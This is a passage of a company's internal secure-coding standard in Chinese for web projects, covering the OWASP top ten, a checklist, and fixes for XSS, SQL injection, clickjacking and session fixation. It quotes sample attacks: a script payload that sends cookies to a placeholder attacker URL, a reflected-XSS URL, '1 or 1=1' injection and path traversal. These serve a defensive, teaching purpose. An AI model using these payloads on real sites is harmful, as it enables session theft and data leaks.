北京华宇信息技术有限公司 BEIJING THUNISOFT INFORMATION TECHNOLOGY CORPORATION LIMIT目 录
1 文档介绍 1
1.1 文档目的 1
1.2 读者对象 1
1.3 术语与缩写解释 1
2 项目安全10大风险 1
2.1 注入 1
2.2 不当的鉴权和会话管理 1
2.3 跨站脚本攻击（XSS） 1
2.4 不安全的数据引用 2
2.5 安全配置不当 2
2.6 暴露敏感数据 2
2.7 缺少功能级别的访问控制 2
2.8 跨站请求伪造（CSRF） 2
2.9 使用了有已知漏洞的第三方工具 3
2.10 未经验证的重定向和转发 3
3 安全编码规范快速参考指南 3
3.1 软件安全与风险概述 3
3.2 安全编码规范检查清单 4
3.2.1 输入验证 4
3.2.2 输出编码 4
3.2.3 身份验证和密码管理 4
3.2.4 会话（session）管理 5
3.2.5 访问控制 6
3.2.6 错误处理和日志记录 6
3.2.7 数据保护 6
3.2.8 通讯安全 6
3.2.9 系统配置 7
3.2.10 数据库安全 7
3.2.11 文件管理 7
4 web项目安全风险及解决方案 8
4.1 盗取用户身份 8
4.1.1 危险程度 8
4.1.2 问题描述 8
4.1.3 攻击示例 8
4.1.4 解决方案 8
4.1.5 验证方式 9
4.1.6 参考资料 9
4.2 点击劫持 9
4.2.1 危险程度 9
4.2.2 问题描述 9
4.2.3 攻击示例 10
4.2.4 解决方案 10
4.2.5 验证方式 10
4.2.6 参考资料 11
4.3 sql注入 11
4.3.1 危险程度 11
4.3.2 问题描述 11
4.3.3 攻击示例 11
4.3.4 解决方案 11
4.3.5 验证方式 12
4.3.6 参考资料 12
4.4 数据传输新消息泄露 12
4.4.1 危险程度 12
4.4.2 问题描述 12
4.4.3 攻击示例 12
4.4.4 解决方案 12
4.4.5 验证方式 12
4.4.6 参考资料 13
4.5 跨站脚本攻击(XSS) 13
4.5.1 危险程度 13
4.5.2 问题描述 13
4.5.3 攻击示例 14
4.5.4 解决方案 15
4.5.5 验证方式 16
4.5.6 参考资料 17
4.6 session fixation攻击 17
4.6.1 危险程度 17
4.6.2 问题描述 17
4.6.3 攻击示例 18
4.6.4 解决方案 18
4.6.5 验证方式 18
4.6.6 参考资料 19
4.7 缺少接口授权审计 19
4.7.1 危险程度 19
4.7.2 问题描述 19
4.7.3 攻击示例 19
4.7.4 解决方案 19
4.7.5 验证方式 20
4.7.6 参考资料 20
4.8 缺少请求参数验证 20
4.8.1 危险程度 20
4.8.2 问题描述 20
4.8.3 攻击示例 20
4.8.4 解决方案 21
4.8.5 验证方式 21
4.8.6 参考资料 21
4.9 敏感信息泄露 21
4.9.1 危险程度 21
4.9.2 问题描述 21
4.9.3 攻击示例 21
4.9.4 解决方案 21
4.9.5 验证方式 21
4.9.6 参考资料 21
4.10 暴露中间件banner 22
4.10.1 危险程度 22
4.10.2 问题描述 22
4.10.3 攻击示例 22
4.10.4 解决方案 22
4.10.5 验证方式 24
4.10.6 参考资料 24
4.11 错误页面暴露系统信息 25
4.11.1 危险程度 25
4.11.2 问题描述 25
4.11.3 攻击示例 25
4.11.4 解决方案 25
4.11.5 验证方式 25
4.11.6 参考资料 25
4.12 暴露中间件的管理应用和示例应用 25
4.12.1 危险程度 25
4.12.2 问题描述 25
4.12.3 攻击示例 26
4.12.4 解决方案 26
4.12.5 验证方式 26
4.12.6 参考资料 26
4.13 前端资源文件信息泄露 26
4.13.1 危险程度 26
4.13.2 问题描述 26
4.13.3 攻击示例 27
4.13.4 解决方案 27
4.13.5 验证方式 27
4.13.6 参考资料 28
4.14 使用有已知安全漏洞的第三方软件 28
4.14.1 危险程度 28
4.14.2 问题描述 28
4.14.3 攻击示例 28
4.14.4 解决方案 28
4.14.5 验证方式 28
4.14.6 参考资料 28
4.15 缓慢http拒绝服务攻击 29
4.15.1 危险程度 29
4.15.2 问题描述 29
4.15.3 攻击示例 29
4.15.4 解决方案 29
4.15.5 验证方式 29
4.15.6 参考资料 30
4.16 SSL/TLS Bar Mitzvah Attack漏洞 30
4.16.1 危险程度 30
4.16.2 问题描述 30
4.16.3 攻击示例 30
4.16.4 解决方案 30
4.16.5 验证方式 31
4.16.6 参考资料 31
4.17 不安全的HTTP方法 32
4.17.1 危险程度 32
4.17.2 问题描述 32
4.17.3 攻击示例 32
4.17.4 解决方案 32
4.17.5 验证方式 33
4.17.6 参考资料 33
4.18 Flash参数AllowScriptAccess已设置为always 33
4.18.1 危险程度 33
4.18.2 问题描述 33
4.18.3 攻击示例 33
4.18.4 解决方案 33
4.18.5 验证方式 33
4.18.6 参考资料 34
4.19 爬虫 34
4.19.1 危险程度 34
4.19.2 问题描述 34
4.19.3 攻击示例 34
4.19.4 解决方案 34
4.19.5 验证方式 34
4.19.6 参考资料 34
4.20 缺少方法级鉴权 35
4.20.1 危险程度 35
4.20.2 问题描述 35
4.20.3 攻击示例 35
4.20.4 解决方案 35
4.20.5 验证方式 35
4.20.6 参考资料 35
5 附录 35
5.1 参考资料 35

文档介绍

文档目的
- 本规范定义了公司互联网web项目设计、研发必须遵守的安全约束。
- 本规范适用于北京华宇信息技术有限公司和华宇大连信息服务有限公司软件开发业务。

读者对象
文档仅限北京华宇软件股份有限公司及其下属子公司员工阅读，不得外传。

术语与缩写解释
无

项目安全10大风险
OWASP是业界专注于项目安全的开源组织，它总结了2013年互联网项目遇到的十大安全风险。下面列举OWASP 2013年的10大安全风险，以风险级别排序。

注入
注入缺陷，比如sql注入、操作系统命令注入。攻击者可以通过输入有害的数据，诱使系统执行预期外的命令，或者执行自身权限之外的数据访问。

不当的鉴权和会话管理
大量的应用操作的鉴权处理和session管理都做的不是很好，导致攻击者可以获取到用户的密码、会话标识,或者利用其它方式伪装出其他用户的身份。

跨站脚本攻击（XSS）
当应用接收到不可信的数据并将这个数据不加验证和过滤即返回给浏览器的话，跨站脚本攻击就有可能发生。跨站脚本攻击使得攻击者可以在真实用户的浏览器里执行脚本，攻击者可以借此盗取用户的身份、污染应用的界面、或者将用户引向其它恶意网站。

不安全的数据引用
当开发人员无意暴露出系统内部的文件，如应用系统内的文件、数据库密钥等，将会导致不安全的数据引用发生。如果不对这些引用进行访问权限控制或者其它的保护措施，攻击者将可能通过这些不安全的数据引用操作系统内部的非授信数据。

安全配置不当
应用的安全要求好的安全管理策略的定义和实施，这些安全策略的实施需要涵盖应用本身、框架、web服务器、数据库服务器、操作系统。安全设置需要应该很好的定义、实施以及运维，因为默认设置通常是不太安全的。比如服务器的隔离策略、防火墙策略、密钥的长度以及失效周期、软件的漏洞修复。

暴露敏感数据
很多应用并没有对自己的敏感数据进行有效的保护，像用户的身份证信息、银行卡信息、密钥等。一旦攻击者窃取到这些数据，将会导致用户的身份信息和密钥被不法分子利用。2015年CSDN被拖库导致大量明文密钥泄露，某连锁酒店的客户入住信息泄露造成个人隐私泄露，都导致出现了严重的社会危害。公司主营业务是电子政务，一量敏感的政务信息泄露，将会对客户和公司造成不可弥补的损失。

缺少功能级别的访问控制
这是咱们公司系统最常见的一个问题，通常只判断用户是否登陆，再在前台的一些按钮或者节点加上权限控制，在前台通过用户权限隐藏部分功能列表。这个在互联网上是一个很大的隐患，攻击者只要做了登陆操作即可绕过我们薄弱的访问控制，可以肆无忌惮的对所有的数据进行操作。

跨站请求伪造（CSRF）
一个CSRF攻击是攻击者利用一个已登陆用户的浏览器发送一个伪造的请求，这个请求会自动带着受害用户的cookie以及其它的信息。一个常见的例子就是用户在网页登陆了微博账号，然后访问某个恶意网站，此恶意网站可以发送一个关注微博账号的请求到微博服务，这样就实现了一次跨站请求伪造的攻击。

使用了有已知漏洞的第三方工具
不论是操作系统、中间件、数据库、或者是项目中引用的开源组件，都有可能存在安全漏洞，这些安全漏洞很容易被攻击者利用。像之前爆发的OpenSSL心脏流血漏洞、apache-collections的反序列化漏洞。

未经验证的重定向和转发
web项目经常会重定向或者跳转到其它的页面甚至是跳转到其它的系统中，而且采用的是请求中的参数来决定跳转的地址。如果项目不做一些有效的参数验证的话，攻击者很可能会诱导用户跳到一些恶意网站去，或者利用这个跳转跳到未授权的页面。
比如某系统有个重定向漏洞，http://XXX/redirectUrl=非法网站的URL，由于用户信任前面的网站，访问这个链接的可能性就会变得很高，结果攻击者利用这个系统跳转到一个恶意网站去了。

安全编码规范快速参考指南

软件安全与风险概述
软件安全的目标是维护信息资源的保密性、完整性和可用性，以保证业务的正常运行。
Web开发团队应当明白，基于客户端的输入验证、隐藏字段和页面元素等客户端控制，所带来的安全收益非常有限。一个攻击者可以轻易利用各种工具，比如客户端的Web代理（例如，OWASP WebScarab,Burp）或网络数据包捕获工具（例如，Wireshark）,进行应用程序分析，提交定制请求，绕过前端的验证。
软件安全生命周期不仅限于编码阶段，需求、设计、开发、测试、实施以及运维，各个阶段都需要考虑软件安全。
任何一个阶段都有可能引入安全问题，例如：
- 最初没有明确的安全需求；
- 设计阶段引入逻辑错误；
- 编码不当，引入技术漏洞；
- 未能有效进行安全测试，致使软件带着安全漏洞发布；
- 软件部署不当；
- 在维护或者更新时引入安全缺陷。
此外，还有一点很重要就是，软件漏洞可以超出软件本身的范围：
- 操作系统；
- 数据库；
- 中间件；
- 共享同一套环境的其它系统；
- 有交互的第三方系统；
- 用户本身的操作系统。

安全编码规范检查清单

输入验证
- 在服务端执行所有输入数据的验证，而不是依赖于客户端验证。
- 针对所有的输入，指定合适的字符集，如UTF-8。
- 任何输入验证失败，都应该直接拒绝服务。
- 对所有客户端提供的数据进行验证之后再进行相应的业务处理，包括所有的参数，URL,和http头信息。
- 验证输入数据的数据类型、数据范围、数据长度。
- 如果任何潜在的危险字符必须被作为输入，需要确保程序执行了额外的控制，比如：输出编码、对使用该输入的地方从代码层面进行安全加固。常见的危险字符如下：< > " ' % ( ) & + \ \' \"。

输出编码
- 输出编码应该在服务端执行。
- 为第一种输出编码方法采用一个标准的、已通过测试的规则。是输出为html、javascript还是css等。

身份验证和密码管理
- 除了明确为公开的内容之外，其它所有资源均需要进行身份认证。
- 所有的身份验证过程必须在服务端进行。
- 如果系统中存储了密码信息，那么应用保证只保存了通过使用强加密单向salted哈希算法。（如果可以避免的话，尽量不采用MD5算法，因为MD5已经不安全了）。
- 身份验证信息应用避免过于明确。比如：可以使用“用户名或密码错误”，而不要直接说“用户名错误”或者“密码错误”，避免给攻击者提供更多信息。
- 只使用http post请求来传递登录信息，如果能使用https，尽量采用https；否则应该对登录信息进行非对称加密（通常采用RSA算法）后进行传输。
- 对密码强度进行强制要求，目前常用的是要求至少有大小写字母+数字，并且长度不得小于8位。
- 当某账号密码输入错误达到一定次数，需要临时冻结该账号（一般是5次）。
- 密码重置时，如果设置了问题回答，则问题答案的随机性要好。（比如70年代，国内“最喜欢的书籍”肯定是《毛主席语录》；放到现在的话，“第一部手机的品牌”，“最喜欢的明星”这种随机度都不高）。
- 如果采用邮箱重置密码，那么重置链接需要设置一个较短的有效时间（比如十分钟）。
- 用户采用临时密码登录时，第一件事就是让他（她）重新设置新密码。
- 及时通知用户如果其密码被修改了。
- 禁止密码输入控件“记住密码”。
- 用户下一次登录时，需要告知其上一次登录的时间和地点。

会话（session）管理
- 会话标识必须是在服务器端生成，不要接收请求中的会话标识来创建会话。
- 退出时需要将会话清空。
- 会话失效时间不宜过长，在业务许可情况下，越短越好。
- 如果在登录前已经创建了会话,那么在登录时必须清除旧的会话,并创建新的会话。
- 禁止同一登录名同时登录。
- 不要在任何地方暴露会话标识，比如URL参数、错误信息、日志等。会话标识仅允许出现在http请求头里。
- 如果连接从http切换到https时，应该生成新的会话。强烈建议系统采用全站https，而不是仅在登录时使用https。
- 如果采用https的话，可以将cookie设为secure,这样在使用http时，cookie是不会进行传输的。
- 如果不需要在客户端对cookie进行读写，则可以将cookie设为HttpOnly。

访问控制
- 限制只有授权的用户才能访问受保护的资源（服务、数据、功能、文件等）。
- 对外部的接口调用需要做授权和审计操作。
- 限制单一用户或设备在一段时间内的请求次数，如果请求数/时间远大于其业务需求，则应该拒绝服务。
- 如果账号长时间未使用，则应将其置为无效，需要重新激活才可使用。

错误处理和日志记录
- 不要在返回错误信息里带有敏感信息，比如系统的细节、会话标识、账号信息等。
- 不要在错误信息里带有调试或者堆栈信息。
- 自定义错误页面，不要使用中间件默认的。
- 出现错误时，需要正确的释放相应的资源，比如内存、数据库链接等。
- 不要在日志中记录敏感信息，比如数据库的用户名密码等。
- 记录所有的输入验证错误。
- 记录所有的登录请求，尤其是失败的登录请求。
- 记录非法请求。
- 记录所有的系统异常。
- 记录所有的管理员操作行为。

数据保护
- 根据业务需求赋权，尽量避免超级管理员的出现。
- 对于敏感数据进行加密存储，比如密码、身份证信息等，选用可靠的加密算法。
- 对于客户端可见的源码部分，应该删除注释信息，最好是能做压缩和混淆。
- 不要在http get请求里带有敏感信息。
- 对于用户输入的敏感信息，要禁用表单中的自动填充功能。
- 禁止浏览器缓存网页，因为网页中可能含有敏感信息。

通讯安全
- 对于敏感数据，需要进行加密传输。
- 使用https时，其证书应当是有效的，在证书机构注册过的证书。
- 对于所有的连接都制定字符编码。

系统配置
- 确保操作系统、框架、组件使用的都是业界认可的最新版本，并打了所有的补丁。
- 关闭中间件的目录浏览功能。
- 限制中间件的操作权限。
- 删除所有不需要的功能和文件，如中间件自带的示例应用。
- 不要在发布包里含有测试代码。
- 删除响应头中不必要的信息，比如操作系统，中间件版本以及程序框架信息等。

数据库安全
- 连接数据库的用户名密码不应该明文存储在系统里，需要进行加密存储。
- 连接数据库的用户应该拥有最小权限，不要使用管理员账号。
- 操作数据库时进行输入验证，防止sql注入攻击。

文件管理
- 不要把用户提交的数据直接传递给动态方法调用。
- 上传文件时必须做用户身份验证。
- 只允许用户上传业务需要的文件类型。
- 在服务器做文件类型校验时，不要仅依赖于文件的后缀名，要检查文件头信息来判断是否是系统允许的文件类型。
- 不要将文件直接保存到应用系统的目录下。文件应该保存在单独的文件服务器上。
- 关闭文件服务器相应目录的运行权限，只开读写权限。
- 不要将用户输入的数据直接用于动态重定向，如果实在要这么做，则必须对输入数据做非常严格的校验，且只允许使用相对路径。
- 不要在参数中接收文件夹或者文件路径在做下载，应该采用预设的映射关系来做实现。
- 永远不要把服务器文件的绝对路径传给客户端。
- 确保应用的文件资源都是只读。
- 对用户上传的文件进行安全扫描。

web项目安全风险及解决方案

盗取用户身份

危险程度
高

问题描述
项目中目前用到的验证手段是基于简单的session来做的，session在客户端会存在一个JSESSIONID的cookie,如果不法分子基于XSS(跨站脚本攻击)植入恶意代码，窃取到合法用户的JSESSIONID，不法分子就可以伪造用户的身份进行操作。

攻击示例
无

解决方案
解决方案就是给JSESSIONID加上httpOnly属性。
加httponly属性的方式有很多种：
- tomcat6可直接在tomcat/conf/context.xml中设置useHttpOnly=”true”
- tomcat7可在web.xml中配置。
- 如果是servlet3.0的话，可直接通过response代码进行设置。
- Tas2.5/2.6/2.6.1 可以在Web-inf目录下增加jetty-web.xml文件，内容如下：
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE Configure PUBLIC "-//Jetty//Configure//EN" "http://www.eclipse.org/jetty/configure.dtd">

<Configure class="org.eclipse.jetty.webapp.WebAppContext">
<Get name="sessionHandler">
<Get name="sessionManager">
<Set name="secureCookies" type="boolean">true</Set>
<Set name="httpOnly" type="boolean">true</Set>
</Get>
</Get>
</Configure>

验证方式
可以直接通过浏览器的console获取document.cookie,如果存在JSESSIONID，由说明仍然可以通过代码获取JSESSIONID;如果获取不到，则防范成功。
可被攻击：
防范成功：

可以看到，第二张截图中的内容已经无法通过js代码document.cookie获得JSESSIONID这个cookie了。

参考资料
https://www.owasp.org/index.php/HttpOnly
http://www.itzhai.com/xss-script-with-http-only-cookie-jsessionid-way-to-get.html
http://www.freebuf.com/articles/web/11840.html

点击劫持

危险程度
中

问题描述
点击劫持攻击是攻击者通过将被攻击系统的页面嵌入到自己的一个透明的iframe中，通过诱导用户点击，达到诱骗用户执行相应系统操作的目的，通常见于社交网站，骗取用户点赞等操作。

攻击示例
无

解决方案
点击劫持的前提是将系统的页面嵌入到攻击者的页面中，我们可以通过设置X-Frame-Options这个header声明系统是否允许被嵌入到iframe中。
X-Frame-Options有以下几个可选值
- 1 deny 表示不允许嵌入到ifrmae中
- sameorigin 表示只允许嵌入到同源页面的iframe中
- allow-from 允许嵌入到指定域的iframe中


验证方式
将系统的页面嵌入到别的域名下的系统中的iframe中，如果浏览器报错，域不允许嵌入，则防范成功


参考资料
http://www.enhanceie.com/test/clickjack/
http://javascript.info/tutorial/clickjacking
https://developer.mozilla.org/en-US/docs/Web/HTTP/X-Frame-Options
http://resources.infosecinstitute.com/hijacking-clicks/

sql注入

危险程度
高

问题描述
sql注入是攻击者利用sql语法上的漏洞，通过改变sql的逻辑，达到攻击的目的。

攻击示例
如果有个查询用户的sql select * from User where id ={id}，其中{id}是前台传过来的参数，如果攻击者输入的是1 or 1=1，那么这个sql就变成了select * from User where id =1 or 1=1，由于1=1恒为true,那么攻击者就获得了所有的用户信息。
在sql攻击中，攻击者可以做的事情非常多，甚至可以植入删库删表，拖库等操作的sql。

解决方案
- 系统链接数据库的用户不得采用超级管理员，这也是公司的技术标准中明确要求的
- 对于sql的执行采用占位符的方式
select * from User where id=?
jdbcTemplate.queryForList(sql,id)
- 对于用户输入进行参数校验，过滤攻击类的sql

验证方式
无

参考资料
https://zh.wikipedia.org/wiki/SQL%E8%B3%87%E6%96%99%E9%9A%B1%E7%A2%BC%E6%94%BB%E6%93%8A

数据传输新消息泄露

危险程度
高

问题描述
在互联网项目中，我们的数据是在互联网上进行传输的。如果不采用https,数据在网络上相当于裸奔。如果用户连了不可靠的wifi或其它网络，攻击者可以轻易截取到应用的数据。

攻击示例
无

解决方案
采用全站https。https所用到的证书要在相应的证书机构注册，否则使用时会被浏览器警告。

验证方式
无

参考资料
https://en.wikipedia.org/wiki/HTTPS
https://developers.google.com/web/fundamentals/security/encrypt-in-transit/why-https

跨站脚本攻击(XSS)

危险程度
高

问题描述
跨站脚本攻击(简称XSS)是一种脚本注入，攻击者通过注入有害的代码到系统的页面中。攻击者将此页面发给其他用户。如果其他用户访问了该页面，将会执行攻击者引入的有害代码，给用户造成危害。
XSS大致分为三种类型：
- Stored XSS(持久化XSS)
这种攻击方式是用户的输入信息（恶意代码）最终被存储到服务器上，比如数据库、缓存服务等。当受害者访问到系统的某一个页面时，该页面某一项数据需要之前攻击者输入的数据时，如果数据没有做相应的安全过滤，直接在页面渲染上的话，那么攻击者之前注入的恶意代码就会被执行上。这种攻击方式在BBS、微博这种发布类的应用中非常常见。
- Reflected XSS（反射类 XSS）
反射类XSS是攻击者的输入不存储到服务器，而是直接被应用系统返回到前台，如果该输入不做安全过滤就直接在页面渲染的话，也会造成脚本攻击。
公司曾出现的情况是Artery的错误页面就遭受过Reflected XSS。
Artery表单的url是/xxx/parse.do?formId=XXXX
- 如果攻击者输入一段恶意代码，比如<script>$.ajax(“攻击者的URL”,document.cookie)<script>
- 由于formId不存在，Artery会跳到错误页，并输出不存在的formId,在这个场景下，输出的就是攻击者注入的恶意代码
- 由于注入的代码是有效的js代码，浏览器会立即执行，于是就把用户的cookie发到攻击者的系统去了。
- DOM Based XSS
该类型攻击是由于修改dom元素造成的，前端通过document.write修改dom时，由于没有对参数进行安全过滤，可能会导致document.write时，往页面中注入恶意代码，达到攻击的目的。

攻击示例
以咱们公司系统真实的一个案例来说，有一个jsp页面是这么写的

大家可以看到第15行代码，是通过request.getAttribute来取的，这个type参数是用户通过请求URL传过来的，如果攻击者不传真实有效的type,而传一个恶意的代码，比如
http://XXX/app/XXX/zxsxList.htm?a=atestu&roleType=atestu&b=atestu&name=13466548797&fy=636&idCode=1234567890&type=dingjsTest%22;alert(%22you%20got%20screwed%22);var%20a=%22
这样的话，生成的html就变成了
大家看第35行，是不是本来只是一个正常字符串，通过XSS的攻击方式，它就变成了两个调用，一个是给currType赋值，一个就是alert

这个alert只是为了给大家做演示，攻击者常用的会是以下几种：
- $.ajaxt(url,document.cookie),这样的话就把用户的cookie发到攻击者指定的URL去了。攻击者可以通过cookie窃取用户信息，并且可以通过jsessionid这个cookie,窃取用户身份。
- window.open(url)，攻击者可以让用户打开一个恶意网站，比如下载病毒等。

解决方案

通过程序防XSS
XSS攻击手段非常丰富，入口点和出口点也非常多，很难像SQL注入那样通过变量绑定的方案一劳永逸的解决。
一言以蔽之，就是不要相信任何用户的输入，用户的任何输入都有可能是不怀好意的攻击者想要注入的恶意代码。
成本低见效快的解决方案就是对特殊字符进行过滤：
- & 转成 &amp;
- < 转成 &lt;
- > 转成 &gt;
- " 转成 &quot;
参考解决方案
通过程序防XSS
- 通过增加一个XSSFilter,对于所有request的参数，增加参数过滤，将html中的一些特殊字符进行转换。这样子转换可能会造成误伤，比如json串、或者一些确实需要传<、>这些符号的输入，因此需要实现一个白名单，针对白名单进行放行，由action层自行控制。
- 不在服务端做处理，而在前端输出时通过js或者jsp中通过自定义taglib来处理。这样做的好处是不会误伤，但是极容易造成遗漏，而且工作量也大，而且对于开发不透明，开发需要在各个输出的点单独做处理。
- XSS之所以能生效就是在动态生成页面时，后端（也有少部分是前端）的数据不加处理就渲染到页面上。可以在服务端增加过滤方法，后端数据回传到前端时做统一处理。像咱们系统前后端交互都是通过pojo,可以通过公用方法对pojo做统一的处理，过滤特殊字符后回传。这样的话工作量比方案2要小很多，也不容易出现误伤。

通过header防XSS
通过header声明来防XSS。大部分的现代浏览器（包括IE8）都已经做了防XSS功能，而且默认是开启的。

为了避免用户误操作将XSS关闭，可以通过在header中增加X-XSS-Protection来启动或者禁用浏览器的XSSFilter功能。
- X-XSS-Protection: 0
代表禁用浏览器的XSS过滤
- X-XSS-Protection: 1
代表启用浏览器的XSS过滤，动态的删除XSS相关的代码
- X-XSS-Protection: 1; mode=block
代表启动浏览器的XSS过滤，阻止整个页面进行渲染
推荐设置为X-XSS-Protection: 1。
注：增加此header也只是缓解XSS，浏览器的XSS支持并不是那么完美，存在误伤和遗漏的可能；部分浏览器不支持此header。
以上说的解决方案能解决大部分XSS问题，但是无法全部解决。开发人员必须树立安全意识，不要过份信任request中传过来的参数。

验证方式
如果采用程序防XSS看注入的脚本是否能正确执行即可。
如果采用header方式防XSS通过查看响应标头中是否有X-XSS-Protection,值是否是1或者1; mode=block


参考资料
http://www.cnblogs.com/lightsong/p/4304618.html
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/Types_of_Cross-Site_Scripting
http://www.wooyun.org/bugs/wooyun-2010-062652
http://drops.wooyun.org/tips/1166
http://blog.innerht.ml/the-misunderstood-x-xss-protection/

session fixation攻击

危险程度
中

问题描述
如果用户的session id不是由后台随机生成的，而是由前台参数控制的，就会造成session fixation攻击。
用户登录后，使用的sessionid仍然是登录前访问的页面的sessiionid，有可能会被攻击者用来伪造请求。请勿接受在登录时由用户的浏览器提供的会话标识；始终生成新会话以供用户在成功认证后登录。在对新用户会话授权之前废除任何现有会话标识。



攻击示例
无

解决方案
最简单的原生方案就是在登陆后功后，先生成新的session,然后把用户信息放到session中去。
代码实例如下：
session.invalidate();
session = request.getSession(true);
session.setAttribute(XXX); //此处新登陆成功后的信息放到session中即可
当然不同的和安全或者session处理的框架处理起来略有不同，像spring-security、spring-session等，不一而足。
如果是spring-security的话请使用SessionFixationProtectionStrategy。

验证方式
登陆前确定一下JSESSIONID,然后登陆成功之后看一下JSESSIONID,与登陆之前的JSESSIONID比较，如果不一样则代表防范成功

可以看到请求头里的JSESSIONID与响应头的JSESSIONID不一样了，这样就可尽量避免出现SESSION FIXATION问题。

参考资料
https://www.owasp.org/index.php/Session_fixation

缺少接口授权审计

危险程度
高

问题描述
无论是在企业专网还是在互联网上，系统之间可能都需要通过接口做信息交互。这些接口暴露出来后，如果不做接口的授权和审计，将是对系统的数据以及运行造成隐患。

攻击示例
无

解决方案
外部接口都应该增加接口的授权和审计功能，针对什么系统什么时间能访问多少次进行控制，并对每次的接口调用增加审计功能。接口的授权审计研发中心正在出统一的解决方案，各系统需要集成。

验证方式
无

参考资料
无

缺少请求参数验证

危险程度
高

问题描述
一个应用其实就是一个服务，所有的服务都是接受输入，产生输出。大部分的攻击都是基于软件对于输入参数的合法性验证做的不好而导致的。像sql注入、脚本注入等。如果不对输入参数进行合法性验证，极有可能会导致系统遭受到攻击。

攻击示例
比如一个应用提供了文件下载功能，接受参数叫path
- 如 http://XXX/download?path=XXX
如果不对path参数做合法性验证和有效的约束，则有可能被攻击者利用到，下载到服务器的任意文件，造成数据泄露，并可能被攻击者利用这些泄露的服务器信息做进一步的攻击。
不要以为限制为相对路径就安全了，攻击者可以通过/../绕过相对路径到达其父目录，而且即便是在受限制的文件夹内，也得控制其是否有权限下载该文件。
- 系统提供了一个跳转功能 http://XXX/redirect?url=XXX
如果不对url进行合法性验证，攻击者很有可能将后面的url指向恶意网站，诱导用户点击，由于用户对我们应用的信任，很有可能会点击这个url,结果咱们的应用将其重定向到恶意网站去了。

解决方案
开发人员要树立凡是输入皆不可信的理念，对于输入参数，考虑其可能被利用到的场景，尽量控制参数的取值范围。

验证方式
无

参考资料
无

敏感信息泄露

危险程度
高

问题描述
对于一些敏感数据，我们要尽量防范到，如果应用被攻击了，降低数据泄露所带来的危害。比如数据库的用户名密码、注册用户的密码、身份证信息等。

攻击示例
无

解决方案
- 数据库的用户名密码不要明文存储在应用中，应该加密存储。
- 数据库中的敏感数据，比如当事人的身份证号，注册用户的密码应该要密文存储。

验证方式
无

参考资料
无

暴露中间件banner

危险程度
低

问题描述
中间件的banner就是描述中间件的版本信息。攻击者通常会在攻击之前先嗅探出中间件的版本，然后针对不同版本存在的安全漏洞有的放矢的进行攻击。

攻击示例
攻击者通过telnet ip port即可获得中间件的banner信息

或者通过中间件自带的错误页面可以得到中间件版本信息
